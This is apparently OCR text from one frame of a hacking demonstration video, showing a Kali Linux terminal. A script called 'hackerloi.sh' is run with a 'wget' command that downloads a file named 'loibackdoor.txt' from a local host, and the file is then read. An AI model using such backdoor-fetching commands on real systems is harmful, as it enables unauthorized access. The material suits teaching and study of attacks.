 Mozilla Firefox loiliangyang@... loiliangyang@...
loiliangyang@kali: /var/www/html
File Actions Edit View Help
Erase is control-H (^H).
loiliangyang@kali:/var/www/html$ ./hackerloi.sh "wget http://192.168.0.192/loibackdoor.txt"
loiliangyang@kali:/var/www/html$ ./hackerloi.sh "cat loibackdoor.txt"
RØDE